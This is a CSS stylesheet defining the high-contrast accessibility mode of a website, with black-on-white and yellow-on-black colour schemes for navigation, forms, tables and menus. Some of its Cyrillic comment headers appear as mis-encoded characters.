.special-aaVersion-on .arrow-list li,
.special-aaVersion-on .external-links-list li {
  background-image: none !important;
}
.special-aaVersion-on ul.arrow-list li,
.special-aaVersion-on ul.external-links-list li {
  padding-left: 0;
}
.special-aaVersion-on .slider-item .col {
  width: 100% !important;
}
.special-aaVersion-on .big-slider {
  border-bottom: solid 2px;
}
.special-aaVersion-on .owl-next,
.special-aaVersion-on .owl-prev {
  text-indent: 0;
  width: 30px;
  height: 30px;
  line-height: 30px;
  vertical-align: middle;
  background: none;
  position: relative;
  margin: 0;
  text-decoration: underline;
}
.special-aaVersion-on .owl-next:hover,
.special-aaVersion-on .owl-prev:hover {
  text-decoration: none;
}
.special-aaVersion-on .owl-next:after,
.special-aaVersion-on .owl-prev:after {
  position: absolute;
  content: ' ';
  top: 4px;
  height: 30px;
  width: 15px;
  background-position: -120px 0;
}
.special-aaVersion-on .owl-next {
  text-align: right;
}
.special-aaVersion-on .owl-next:after {
  background-position: -135px 0;
  right: 0;
}
.special-aaVersion-on .owl-prev {
  padding-left: 45px;
}
.special-aaVersion-on .owl-prev:after {
  left: 0;
}
.special-aaVersion-on .social-network {
  line-height: 40px;
  position: relative;
  display: block;
  float: left;
  width: auto;
  margin-right: 15px;
  vertical-align: middle;
}
.special-aaVersion-on .social-network:after {
  content: attr(title);
  top: 7px;
  position: relative;
}
.special-aaVersion-on .social-network .icon {
  width: 40px;
  height: 40px;
  margin-right: 10px;
}
.special-aaVersion-on .icon-social-vk {
  background-position: -120px -40px;
}
.special-aaVersion-on .icon-social-tw {
  background-position: -120px -80px;
}
.special-aaVersion-on .icon-social-fb {
  background-position: -120px -120px;
}
.special-aaVersion-on .icon-social-inst {
  background-position: -120px -160px;
}
.special-aaVersion-on .icon-social-in {
  background-position: -120px -200px;
}
.special-aaVersion-on .icon-social-gplus {
  background-position: -120px -240px;
}
.special-aaVersion-on .container-m50 {
  margin: 0;
}
.special-aaVersion-on .news-item-date {
  font-style: italic;
}
.special-aaVersion-on .news-item-header {
  font-size: 110%;
  line-height: 1.5;
}
.special-aaVersion-on .news-item-header + p {
  display: none;
}
.special-aaVersion-on .news-item-date,
.special-aaVersion-on h3,
.special-aaVersion-on .h3,
.special-aaVersion-on h4,
.special-aaVersion-on .h4,
.special-aaVersion-on ul.arrow-list li,
.special-aaVersion-on ul.external-links-list li {
  font-size: 100%;
}
.special-aaVersion-on .news-item-main .news-item-header {
  font-size: 110%;
}
.special-aaVersion-on .news-item-main .news-item-header + p {
  display: block;
}
.special-aaVersion-on .news-item {
  border-bottom: 0;
}
.special-aaVersion-on .mobile-nav-wrapper {
  top: 0;
  padding-top: 50px;
}
.special-aaVersion-on .tts-tabs {
  border: solid 1px;
  box-shadow: none;
}
.special-aaVersion-on .tts-tabs-switcher {
  border: 0;
  background-image: none;
  margin: 0;
}
.special-aaVersion-on .top-nav-block li.parent > a:after {
  background-position: 0 0;
}
.special-aaVersion-on.special-aaImage-off img {
  display: none !important;
}
.special-aaVersion-on.special-aaImage-off .slider-item {
  background-image: none !important;
}
.special-aaVersion-on .container-top-header > .content {
  position: relative;
}
/* ==========================================================================
	   РџР°РЅРµР»СЊ */
/* ========================================================================== */
.special-settings {
  padding: 20px 0;
  font-family: Tahoma, sans-serif;
  background: #ccc;
}
.aa-settings-popup {
  display: none;
  position: absolute;
  top: 100%;
  left: 0;
  width: 100%;
  z-index: 15;
  border: solid 2px;
}
.aa-block {
  float: left;
  padding: 0.5em 1em;
}
.aa-block a {
  display: inline-block;
  padding: 8px 10px;
  border: solid 2px;
  margin-left: -2px;
}
.aaFontsize .fl-l {
  padding: 8px 10px 8px 0;
  display: inline-block;
}
.aaFontsize a {
  float: left;
  text-decoration: none;
}
.aaFontsize-small {
  font-size: 16px;
}
.aaFontsize-normal {
  font-size: 20px;
  font-weight: bold;
}
.aaFontsize-big {
  font-size: 24px;
  font-weight: bold;
}
.aaColor {
  padding-left: 0;
  padding-right: 0;
}
.aaColor a {
  padding: 4px;
}
.aaColor a span {
  display: inline-block;
  padding: 4px .5em;
  font-weight: bold;
}
.aaColor a.aaColor-black.a-current {
  border-color: #000;
  background: #fff !important;
}
.aaColor a.aaColor-black span {
  background: #fff;
  color: #000;
}
.aaColor a.aaColor-yellow.a-current {
  border-color: #000;
  background: #ff0 !important;
}
.aaColor a.aaColor-yellow span {
  background: #ff0;
  color: #000;
}
.aaColor a.aaColor-blue.a-current {
  border-color: #000;
  background: #9fd7ff !important;
}
.aaColor a.aaColor-blue span {
  background: #9fd7ff;
  color: #143c5a;
}
.choose-colors {
  list-style: none;
  margin: 0;
  padding: 0;
}
.choose-colors li {
  margin-top: .5em;
}
/* ==========================================================================
	   Р§РµСЂРЅС‹Рј РїРѕ Р±РµР»РѕРјСѓ */
/* ========================================================================== */
.special-aaVersion-on.special-aaColor-black {
  /* ==========================================================================
				   РќР°РІРёРіР°С†РёСЏ РґР»СЏ РјРѕР±РёР»СЊРЅРёРєРѕРІ */
  /* ========================================================================== */
}
.special-aaVersion-on.special-aaColor-black body,
.special-aaVersion-on.special-aaColor-black .aa-settings-popup {
  color: #000;
  background-color: #fff;
}
.special-aaVersion-on.special-aaColor-black .special-settings,
.special-aaVersion-on.special-aaColor-black .special-settings a,
.special-aaVersion-on.special-aaColor-black .special-settings .aa-block {
  color: #000;
  border-color: #000 !important;
}
.special-aaVersion-on.special-aaColor-black a {
  color: #000;
}
.special-aaVersion-on.special-aaColor-black a.btn {
  color: #fff;
}
.special-aaVersion-on.special-aaColor-black a.btn-link {
  padding-left: 1em;
  padding-right: 1em;
}
.special-aaVersion-on.special-aaColor-black * {
  color: #000;
  border-color: #000;
}
.special-aaVersion-on.special-aaColor-black .input,
.special-aaVersion-on.special-aaColor-black .btn {
  -webkit-transition: none !important;
  transition: none !important;
}
.special-aaVersion-on.special-aaColor-black hr {
  background: #000;
  height: 2px;
}
.special-aaVersion-on.special-aaColor-black .btn,
.special-aaVersion-on.special-aaColor-black button,
.special-aaVersion-on.special-aaColor-black input[type="button"],
.special-aaVersion-on.special-aaColor-black input[type="reset"],
.special-aaVersion-on.special-aaColor-black input[type="submit"] {
  background-color: #000;
  color: #fff;
}
.special-aaVersion-on.special-aaColor-black .btn:focus,
.special-aaVersion-on.special-aaColor-black button:focus,
.special-aaVersion-on.special-aaColor-black input[type="button"]:focus,
.special-aaVersion-on.special-aaColor-black input[type="reset"]:focus,
.special-aaVersion-on.special-aaColor-black input[type="submit"]:focus,
.special-aaVersion-on.special-aaColor-black .btn:hover,
.special-aaVersion-on.special-aaColor-black button:hover,
.special-aaVersion-on.special-aaColor-black input[type="button"]:hover,
.special-aaVersion-on.special-aaColor-black input[type="reset"]:hover,
.special-aaVersion-on.special-aaColor-black input[type="submit"]:hover {
  background-color: #fff;
  color: #000;
  text-decoration: underline;
  box-shadow: none;
  outline: auto;
}
.special-aaVersion-on.special-aaColor-black .btn-link,
.special-aaVersion-on.special-aaColor-black a.btn-link {
  background: transparent;
  color: #000;
}
.special-aaVersion-on.special-aaColor-black .btn-link:focus,
.special-aaVersion-on.special-aaColor-black a.btn-link:focus,
.special-aaVersion-on.special-aaColor-black .btn-link:hover,
.special-aaVersion-on.special-aaColor-black a.btn-link:hover {
  color: #000;
  text-decoration: none;
}
.special-aaVersion-on.special-aaColor-black .input,
.special-aaVersion-on.special-aaColor-black input[type="text"],
.special-aaVersion-on.special-aaColor-black input[type="password"],
.special-aaVersion-on.special-aaColor-black textarea {
  color: #000;
  background: #fff;
  padding: 5px;
}
.special-aaVersion-on.special-aaColor-black .input:focus,
.special-aaVersion-on.special-aaColor-black input[type="text"]:focus,
.special-aaVersion-on.special-aaColor-black input[type="password"]:focus,
.special-aaVersion-on.special-aaColor-black textarea:focus {
  outline: solid 3px #000;
}
.special-aaVersion-on.special-aaColor-black a.a-current,
.special-aaVersion-on.special-aaColor-black a.a-current span {
  color: #fff;
  background: #000;
}
.special-aaVersion-on.special-aaColor-black .container-top-header {
  background: inherit;
  border-bottom: solid 2px;
  padding: 20px 0;
}
.special-aaVersion-on.special-aaColor-black .container-top-header a,
.special-aaVersion-on.special-aaColor-black .container-top-header .open-menu {
  text-decoration: underline;
}
.special-aaVersion-on.special-aaColor-black .container-top-header a:hover,
.special-aaVersion-on.special-aaColor-black .container-top-header .open-menu:hover {
  text-decoration: none;
  background: #fff;
  color: #000;
}
.special-aaVersion-on.special-aaColor-black .container-search {
  background: #fff;
}
.special-aaVersion-on.special-aaColor-black .search-input {
  border: solid 1px;
  padding: 10px;
  box-sizing: border-box;
}
.special-aaVersion-on.special-aaColor-black .search-button:hover {
  background: #fff;
  color: #000;
  text-decoration: underline;
}
.special-aaVersion-on.special-aaColor-black .search-suggestions .search-result-item:hover {
  background: #000;
  color: #fff;
}
.special-aaVersion-on.special-aaColor-black .search-suggestions mark {
  background: #000;
  color: #fff;
}
.special-aaVersion-on.special-aaColor-black .body-wrapper header {
  border-bottom: solid 2px #000;
  padding-bottom: 40px;
}
.special-aaVersion-on.special-aaColor-black .container-white,
.special-aaVersion-on.special-aaColor-black .white-box {
  box-shadow: none;
}
.special-aaVersion-on.special-aaColor-black .top-nav-block li:hover > a,
.special-aaVersion-on.special-aaColor-black .top-nav-block li:focus > a,
.special-aaVersion-on.special-aaColor-black .top-nav-block li.parent:hover,
.special-aaVersion-on.special-aaColor-black .top-nav-block li > a:hover,
.special-aaVersion-on.special-aaColor-black .top-nav-block li > a:focus,
.special-aaVersion-on.special-aaColor-black .top-nav-block li.parent.active > a,
.special-aaVersion-on.special-aaColor-black .top-nav-block li.parent.current > a,
.special-aaVersion-on.special-aaColor-black .top-nav-block li.current a {
  color: #fff;
  background: #000;
}
.special-aaVersion-on.special-aaColor-black .top-nav-block .second-level {
  background: #000;
  color: #fff;
}
.special-aaVersion-on.special-aaColor-black .top-nav-block .second-level a {
  color: #fff;
}
.special-aaVersion-on.special-aaColor-black .slider-item-text {
  background: rgba(255, 255, 255, 0.9);
}
.special-aaVersion-on.special-aaColor-black .footer-menu-content + .content .col {
  width: 100% !important;
  margin: 30px 0;
}
.special-aaVersion-on.special-aaColor-black .footer-menu-content + .content .col:nth-child(2) {
  font-style: italic;
}
.special-aaVersion-on.special-aaColor-black .footer-menu-content + .content br {
  display: none;
}
.special-aaVersion-on.special-aaColor-black .footer-menu-content h4:after,
.special-aaVersion-on.special-aaColor-black .footer-menu-content .h4:after {
  border-color: inherit;
}
.special-aaVersion-on.special-aaColor-black .radio + label > span,
.special-aaVersion-on.special-aaColor-black .checkbox + label > span {
  background: #fff;
}
.special-aaVersion-on.special-aaColor-black .radio + label:hover > span,
.special-aaVersion-on.special-aaColor-black .checkbox + label:hover > span,
.special-aaVersion-on.special-aaColor-black .radio + label:focus > span,
.special-aaVersion-on.special-aaColor-black .checkbox + label:focus > span {
  border-color: #000;
}
.special-aaVersion-on.special-aaColor-black .radio:focus + label,
.special-aaVersion-on.special-aaColor-black .checkbox:focus + label {
  color: #000;
}
.special-aaVersion-on.special-aaColor-black .checkbox:checked + label > span {
  border-color: #000;
  color: #000;
}
.special-aaVersion-on.special-aaColor-black .checkbox:checked + label > span:before {
  border-color: #000;
}
.special-aaVersion-on.special-aaColor-black .radio:checked + label > span {
  border-color: #000;
  color: #000;
}
.special-aaVersion-on.special-aaColor-black .radio:checked + label > span:before {
  background: #000;
}
.special-aaVersion-on.special-aaColor-black .jq-selectbox__select {
  background: #fff;
  border: solid 1px #000;
}
.special-aaVersion-on.special-aaColor-black .jq-selectbox li {
  color: #fff;
}
.special-aaVersion-on.special-aaColor-black .jq-selectbox__search {
  padding: 4px 0;
}
.special-aaVersion-on.special-aaColor-black .jq-selectbox__search input {
  background: #fff;
  color: #000;
}
.special-aaVersion-on.special-aaColor-black .jq-selectbox__not-found {
  color: #fff;
}
.special-aaVersion-on.special-aaColor-black .jq-selectbox__dropdown {
  background: #000;
  color: #fff;
  padding: 4px;
  border: solid 1px #000;
}
.special-aaVersion-on.special-aaColor-black .jq-selectbox li.selected,
.special-aaVersion-on.special-aaColor-black .jq-selectbox li:hover {
  background: #fff;
  color: #000;
}
.special-aaVersion-on.special-aaColor-black .jq-selectbox__trigger-arrow {
  border-color: #000;
}
.focused .special-aaVersion-on.special-aaColor-black .jq-selectbox__trigger-arrow,
.jq-selectbox:hover .special-aaVersion-on.special-aaColor-black .jq-selectbox__trigger-arrow,
.jq-selectbox:active .special-aaVersion-on.special-aaColor-black .jq-selectbox__trigger-arrow,
.dropdown .special-aaVersion-on.special-aaColor-black .jq-selectbox__trigger-arrow {
  border-color: #000;
}
.special-aaVersion-on.special-aaColor-black .white-inputs .jq-selectbox .jq-selectbox__trigger-arrow,
.special-aaVersion-on.special-aaColor-black .jq-selectbox.input-white .jq-selectbox__trigger-arrow {
  border-color: #000;
}
.special-aaVersion-on.special-aaColor-black .jq-selectbox.focused .jq-selectbox__select,
.special-aaVersion-on.special-aaColor-black .jq-selectbox.dropdown .jq-selectbox__select,
.special-aaVersion-on.special-aaColor-black .white-inputs .jq-selectbox.focused .jq-selectbox__select,
.special-aaVersion-on.special-aaColor-black .jq-selectbox.input-white.focused .jq-selectbox__select,
.special-aaVersion-on.special-aaColor-black .white-inputs .jq-selectbox.dropdown .jq-selectbox__select,
.special-aaVersion-on.special-aaColor-black .jq-selectbox.input-white.dropdown .jq-selectbox__select {
  color: #fff;
  background: #000;
}
.special-aaVersion-on.special-aaColor-black .jq-selectbox.focused .jq-selectbox__select-text,
.special-aaVersion-on.special-aaColor-black .jq-selectbox.dropdown .jq-selectbox__select-text,
.special-aaVersion-on.special-aaColor-black .white-inputs .jq-selectbox.focused .jq-selectbox__select-text,
.special-aaVersion-on.special-aaColor-black .jq-selectbox.input-white.focused .jq-selectbox__select-text,
.special-aaVersion-on.special-aaColor-black .white-inputs .jq-selectbox.dropdown .jq-selectbox__select-text,
.special-aaVersion-on.special-aaColor-black .jq-selectbox.input-white.dropdown .jq-selectbox__select-text {
  color: #fff;
}
.special-aaVersion-on.special-aaColor-black .jq-selectbox.focused .jq-selectbox__trigger-arrow,
.special-aaVersion-on.special-aaColor-black .jq-selectbox.dropdown .jq-selectbox__trigger-arrow,
.special-aaVersion-on.special-aaColor-black .white-inputs .jq-selectbox.focused .jq-selectbox__trigger-arrow,
.special-aaVersion-on.special-aaColor-black .jq-selectbox.input-white.focused .jq-selectbox__trigger-arrow,
.special-aaVersion-on.special-aaColor-black .white-inputs .jq-selectbox.dropdown .jq-selectbox__trigger-arrow,
.special-aaVersion-on.special-aaColor-black .jq-selectbox.input-white.dropdown .jq-selectbox__trigger-arrow {
  border-color: #fff;
}
.special-aaVersion-on.special-aaColor-black .white-inputs .jq-selectbox .jq-selectbox__search input,
.special-aaVersion-on.special-aaColor-black .jq-selectbox.input-white .jq-selectbox__search input {
  border-color: #000;
}
.special-aaVersion-on.special-aaColor-black .white-inputs .jq-selectbox .jq-selectbox__select,
.special-aaVersion-on.special-aaColor-black .jq-selectbox.input-white .jq-selectbox__select {
  background: #fff;
}
.special-aaVersion-on.special-aaColor-black .table th,
.special-aaVersion-on.special-aaColor-black .table th * {
  color: #fff;
  background: #000;
}
.special-aaVersion-on.special-aaColor-black .table-hover tr:hover > th,
.special-aaVersion-on.special-aaColor-black .table-hover tr:hover > td {
  background-color: #080808;
  color: #fff;
}
.special-aaVersion-on.special-aaColor-black .table-bordered tbody + tbody tr:first-child td {
  border-color: #000;
}
.special-aaVersion-on.special-aaColor-black .table-schedule td {
  background: #fff;
}
.special-aaVersion-on.special-aaColor-black .table-schedule tr {
  border-bottom-color: #fff;
}
.special-aaVersion-on.special-aaColor-black .table-schedule tr td.vertical-separator {
  border-top-color: #fff;
  border-bottom-color: #fff;
}
.special-aaVersion-on.special-aaColor-black .table-schedule td.horisontal-separator,
.special-aaVersion-on.special-aaColor-black .table-schedule th.horisontal-separator {
  border-left-color: #fff;
}
.special-aaVersion-on.special-aaColor-black .table-schedule td.one-lection:hover,
.special-aaVersion-on.special-aaColor-black .table-schedule td.double-lection:hover {
  border: solid 1px #000;
}
.special-aaVersion-on.special-aaColor-black .table-schedule td.current {
  border: solid 1px #000;
}
.special-aaVersion-on.special-aaColor-black .table-schedule td.old-day {
  color: rgba(0, 0, 0, 0.4);
}
.special-aaVersion-on.special-aaColor-black .table-schedule td.old-day .va-top,
.special-aaVersion-on.special-aaColor-black .table-schedule td.old-day .va-bottom,
.special-aaVersion-on.special-aaColor-black .table-schedule td.old-day .text-dark,
.special-aaVersion-on.special-aaColor-black .table-schedule td.old-day i {
  color: rgba(0, 0, 0, 0.4) !important;
}
.special-aaVersion-on.special-aaColor-black .table-schedule td.old-day:hover {
  border-color: #000;
}
.special-aaVersion-on.special-aaColor-black .table-schedule thead th .h2 {
  color: #fff;
}
.special-aaVersion-on.special-aaColor-black .sidebar-nav li a {
  border: 0;
}
.special-aaVersion-on.special-aaColor-black .sidebar-nav li a:hover,
.special-aaVersion-on.special-aaColor-black .sidebar-nav li a:active,
.special-aaVersion-on.special-aaColor-black .sidebar-nav li.current > a,
.special-aaVersion-on.special-aaColor-black .sidebar-nav li.active > a {
  text-decoration: none;
  color: #fff;
  border-color: #000;
  background: #000;
}
.special-aaVersion-on.special-aaColor-black .sidebar-nav li.parent > a:after {
  border-color: #000;
}
.special-aaVersion-on.special-aaColor-black .sidebar-nav li.parent.current > a:after,
.special-aaVersion-on.special-aaColor-black .sidebar-nav li.parent > a:hover:after {
  border-color: #fff;
}
.special-aaVersion-on.special-aaColor-black .page-navigation-pages {
  background: inherit;
  box-shadow: none;
}
.special-aaVersion-on.special-aaColor-black .page-navigation-pages a.current {
  box-shadow: 0 0 0 1px #000;
}
.special-aaVersion-on.special-aaColor-black .right-arr:hover,
.special-aaVersion-on.special-aaColor-black .left-arr:hover,
.special-aaVersion-on.special-aaColor-black .page-navigation-pages a:hover {
  color: #000;
}
.special-aaVersion-on.special-aaColor-black .switch-block {
  background: #000;
  box-shadow: none;
}
.special-aaVersion-on.special-aaColor-black .switch-block-item {
  color: #fff;
}
.special-aaVersion-on.special-aaColor-black .switch-block-item.active {
  color: #000;
  background: #fff;
  box-shadow: inset 0 0 0 1px #000;
}
.special-aaVersion-on.special-aaColor-black .program-item-box > ul > li {
  border: solid 1px #000;
}
.special-aaVersion-on.special-aaColor-black .table-gray-header th span {
  color: #fff !important;
}
.special-aaVersion-on.special-aaColor-black .links-list .has-child > a:after,
.special-aaVersion-on.special-aaColor-black .links-list .has-child > a.opened:after {
  border-color: #000;
}
.special-aaVersion-on.special-aaColor-black .links-list a {
  border-bottom: 0;
}
.special-aaVersion-on.special-aaColor-black h2 a:hover,
.special-aaVersion-on.special-aaColor-black .h2 a:hover {
  color: #000;
  text-decoration: underline;
}
.special-aaVersion-on.special-aaColor-black .icon,
.special-aaVersion-on.special-aaColor-black .top-nav-block li.parent > a:after,
.special-aaVersion-on.special-aaColor-black .owl-next:after,
.special-aaVersion-on.special-aaColor-black .owl-prev:after,
.special-aaVersion-on.special-aaColor-black .white-box.primary-border-box.big-padding-box .btn:after,
.special-aaVersion-on.special-aaColor-black .mobile-nav ul li.parent a:after {
  background-image: url('/bitrix/templates/color_derbent/images/all-icons-black.png');
}
@media screen and (min-resolution: 192dpi) {
  .special-aaVersion-on.special-aaColor-black .icon,
  .special-aaVersion-on.special-aaColor-black .top-nav-block li.parent > a:after,
  .special-aaVersion-on.special-aaColor-black .owl-next:after,
  .special-aaVersion-on.special-aaColor-black .owl-prev:after,
  .special-aaVersion-on.special-aaColor-black .white-box.primary-border-box.big-padding-box .btn:after,
  .special-aaVersion-on.special-aaColor-black .mobile-nav ul li.parent a:after {
    background-image: url('/bitrix/templates/color_derbent/images/all-icons@2x-black.png');
  }
}
.special-aaVersion-on.special-aaColor-black h1,
.special-aaVersion-on.special-aaColor-black .h1,
.special-aaVersion-on.special-aaColor-black h2,
.special-aaVersion-on.special-aaColor-black .h2,
.special-aaVersion-on.special-aaColor-black h3,
.special-aaVersion-on.special-aaColor-black .h3,
.special-aaVersion-on.special-aaColor-black h4,
.special-aaVersion-on.special-aaColor-black .h4 {
  color: #000;
}
.special-aaVersion-on.special-aaColor-black h1,
.special-aaVersion-on.special-aaColor-black .h1 {
  font-size: 42px;
}
.special-aaVersion-on.special-aaColor-black .header-info-block {
  width: 100%;
  margin: 0;
  font-size: 120%;
  margin-top: 20px;
  margin-bottom: 20px;
}
.special-aaVersion-on.special-aaColor-black .news-item-main .news-item-header a {
  color: #000;
  font-size: 120%;
}
.special-aaVersion-on.special-aaColor-black .mobile-nav-wrapper,
.special-aaVersion-on.special-aaColor-black .mobile-nav > ul {
  background: #fff;
}
.special-aaVersion-on.special-aaColor-black .mobile-nav ul li.active > a {
  color: #fff;
  background: #000;
}
.special-aaVersion-on.special-aaColor-black .icon-hamburger,
.special-aaVersion-on.special-aaColor-black .icon-hamburger:before,
.special-aaVersion-on.special-aaColor-black .icon-hamburger:after {
  background: #000;
}
.special-aaVersion-on.special-aaColor-black .active .icon-hamburger {
  background: transparent;
}
.special-aaVersion-on.special-aaColor-black .tts-tabs-switcher.active {
  background: #000;
  color: #fff;
}
.special-aaVersion-on.special-aaColor-black ul.link-list li a:hover,
.special-aaVersion-on.special-aaColor-black ul.link-list li a:focus,
.special-aaVersion-on.special-aaColor-black ul.link-list li a:hover span,
.special-aaVersion-on.special-aaColor-black ul.link-list li a:focus span {
  background: #000;
  color: #fff;
}
.special-aaVersion-on.special-aaColor-black .top-header-nav li ul {
  background: #000;
  color: #fff;
}
.special-aaVersion-on.special-aaColor-black .top-header-nav li ul a {
  color: #fff;
}
.special-aaVersion-on.special-aaColor-black .top-header-nav li:hover > a,
.special-aaVersion-on.special-aaColor-black .top-header-nav li:focus > a,
.special-aaVersion-on.special-aaColor-black .top-header-nav li.active > a {
  background: #000;
  color: #fff;
}
.special-aaVersion-on.special-aaColor-black .top-header-nav li.parent > a:after {
  border-color: #000;
}
.special-aaVersion-on.special-aaColor-black .top-header-nav li:hover > a:after,
.special-aaVersion-on.special-aaColor-black .top-header-nav li:focus > a:after,
.special-aaVersion-on.special-aaColor-black .top-header-nav li.active > a:after {
  border-color: #fff;
}
.special-aaVersion-on.special-aaColor-black .icon-hamburger,
.special-aaVersion-on.special-aaColor-black .icon-hamburger:before,
.special-aaVersion-on.special-aaColor-black .icon-hamburger:after {
  background: #000;
}
.special-aaVersion-on.special-aaColor-black .active .icon-hamburger:before,
.special-aaVersion-on.special-aaColor-black .active .icon-hamburger:after {
  background: #000;
}
/* ==========================================================================
	   Р–РµР»С‚С‹Рј  РїРѕ С‡РµСЂРЅРѕРјСѓ */
/* ========================================================================== */
.special-aaVersion-on.special-aaColor-yellow {
  /* ==========================================================================
				   РќР°РІРёРіР°С†РёСЏ РґР»СЏ РјРѕР±РёР»СЊРЅРёРєРѕРІ */
  /* ========================================================================== */
}
.special-aaVersion-on.special-aaColor-yellow body,
.special-aaVersion-on.special-aaColor-yellow .aa-settings-popup {
  color: #ff0;
  background-color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .special-settings,
.special-aaVersion-on.special-aaColor-yellow .special-settings a,
.special-aaVersion-on.special-aaColor-yellow .special-settings .aa-block {
  color: #000;
  border-color: #000 !important;
}
.special-aaVersion-on.special-aaColor-yellow a {
  color: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow a.btn {
  color: #000;
}
.special-aaVersion-on.special-aaColor-yellow a.btn-link {
  padding-left: 1em;
  padding-right: 1em;
}
.special-aaVersion-on.special-aaColor-yellow * {
  color: #ff0;
  border-color: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .input,
.special-aaVersion-on.special-aaColor-yellow .btn {
  -webkit-transition: none !important;
  transition: none !important;
}
.special-aaVersion-on.special-aaColor-yellow hr {
  background: #ff0;
  height: 2px;
}
.special-aaVersion-on.special-aaColor-yellow .btn,
.special-aaVersion-on.special-aaColor-yellow button,
.special-aaVersion-on.special-aaColor-yellow input[type="button"],
.special-aaVersion-on.special-aaColor-yellow input[type="reset"],
.special-aaVersion-on.special-aaColor-yellow input[type="submit"] {
  background-color: #ff0;
  color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .btn:focus,
.special-aaVersion-on.special-aaColor-yellow button:focus,
.special-aaVersion-on.special-aaColor-yellow input[type="button"]:focus,
.special-aaVersion-on.special-aaColor-yellow input[type="reset"]:focus,
.special-aaVersion-on.special-aaColor-yellow input[type="submit"]:focus,
.special-aaVersion-on.special-aaColor-yellow .btn:hover,
.special-aaVersion-on.special-aaColor-yellow button:hover,
.special-aaVersion-on.special-aaColor-yellow input[type="button"]:hover,
.special-aaVersion-on.special-aaColor-yellow input[type="reset"]:hover,
.special-aaVersion-on.special-aaColor-yellow input[type="submit"]:hover {
  background-color: #000;
  color: #ff0;
  text-decoration: underline;
  box-shadow: none;
  outline: auto;
}
.special-aaVersion-on.special-aaColor-yellow .btn-link,
.special-aaVersion-on.special-aaColor-yellow a.btn-link {
  background: transparent;
  color: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .btn-link:focus,
.special-aaVersion-on.special-aaColor-yellow a.btn-link:focus,
.special-aaVersion-on.special-aaColor-yellow .btn-link:hover,
.special-aaVersion-on.special-aaColor-yellow a.btn-link:hover {
  color: #ff0;
  text-decoration: none;
}
.special-aaVersion-on.special-aaColor-yellow .input,
.special-aaVersion-on.special-aaColor-yellow input[type="text"],
.special-aaVersion-on.special-aaColor-yellow input[type="password"],
.special-aaVersion-on.special-aaColor-yellow textarea {
  color: #ff0;
  background: #000;
  padding: 5px;
}
.special-aaVersion-on.special-aaColor-yellow .input:focus,
.special-aaVersion-on.special-aaColor-yellow input[type="text"]:focus,
.special-aaVersion-on.special-aaColor-yellow input[type="password"]:focus,
.special-aaVersion-on.special-aaColor-yellow textarea:focus {
  outline: solid 3px #ff0;
}
.special-aaVersion-on.special-aaColor-yellow a.a-current,
.special-aaVersion-on.special-aaColor-yellow a.a-current span {
  color: #fff;
  background: #000;
}
.special-aaVersion-on.special-aaColor-yellow .container-top-header {
  background: inherit;
  border-bottom: solid 2px;
  padding: 20px 0;
}
.special-aaVersion-on.special-aaColor-yellow .container-top-header a,
.special-aaVersion-on.special-aaColor-yellow .container-top-header .open-menu {
  text-decoration: underline;
}
.special-aaVersion-on.special-aaColor-yellow .container-top-header a:hover,
.special-aaVersion-on.special-aaColor-yellow .container-top-header .open-menu:hover {
  text-decoration: none;
  background: #000;
  color: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .container-search {
  background: #000;
}
.special-aaVersion-on.special-aaColor-yellow .search-input {
  border: solid 1px;
  padding: 10px;
  box-sizing: border-box;
}
.special-aaVersion-on.special-aaColor-yellow .search-button:hover {
  background: #000;
  color: #ff0;
  text-decoration: underline;
}
.special-aaVersion-on.special-aaColor-yellow .search-suggestions .search-result-item:hover {
  background: #ff0;
  color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .search-suggestions mark {
  background: #ff0;
  color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .body-wrapper header {
  border-bottom: solid 2px #ff0;
  padding-bottom: 40px;
}
.special-aaVersion-on.special-aaColor-yellow .container-white,
.special-aaVersion-on.special-aaColor-yellow .white-box {
  box-shadow: none;
}
.special-aaVersion-on.special-aaColor-yellow .top-nav-block li:hover > a,
.special-aaVersion-on.special-aaColor-yellow .top-nav-block li:focus > a,
.special-aaVersion-on.special-aaColor-yellow .top-nav-block li.parent:hover,
.special-aaVersion-on.special-aaColor-yellow .top-nav-block li > a:hover,
.special-aaVersion-on.special-aaColor-yellow .top-nav-block li > a:focus,
.special-aaVersion-on.special-aaColor-yellow .top-nav-block li.parent.active > a,
.special-aaVersion-on.special-aaColor-yellow .top-nav-block li.parent.current > a,
.special-aaVersion-on.special-aaColor-yellow .top-nav-block li.current a {
  color: #000;
  background: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .top-nav-block .second-level {
  background: #ff0;
  color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .top-nav-block .second-level a {
  color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .slider-item-text {
  background: rgba(0, 0, 0, 0.9);
}
.special-aaVersion-on.special-aaColor-yellow .footer-menu-content + .content .col {
  width: 100% !important;
  margin: 30px 0;
}
.special-aaVersion-on.special-aaColor-yellow .footer-menu-content + .content .col:nth-child(2) {
  font-style: italic;
}
.special-aaVersion-on.special-aaColor-yellow .footer-menu-content + .content br {
  display: none;
}
.special-aaVersion-on.special-aaColor-yellow .footer-menu-content h4:after,
.special-aaVersion-on.special-aaColor-yellow .footer-menu-content .h4:after {
  border-color: inherit;
}
.special-aaVersion-on.special-aaColor-yellow .radio + label > span,
.special-aaVersion-on.special-aaColor-yellow .checkbox + label > span {
  background: #000;
}
.special-aaVersion-on.special-aaColor-yellow .radio + label:hover > span,
.special-aaVersion-on.special-aaColor-yellow .checkbox + label:hover > span,
.special-aaVersion-on.special-aaColor-yellow .radio + label:focus > span,
.special-aaVersion-on.special-aaColor-yellow .checkbox + label:focus > span {
  border-color: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .radio:focus + label,
.special-aaVersion-on.special-aaColor-yellow .checkbox:focus + label {
  color: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .checkbox:checked + label > span {
  border-color: #ff0;
  color: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .checkbox:checked + label > span:before {
  border-color: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .radio:checked + label > span {
  border-color: #ff0;
  color: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .radio:checked + label > span:before {
  background: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox__select {
  background: #000;
  border: solid 1px #ff0;
}
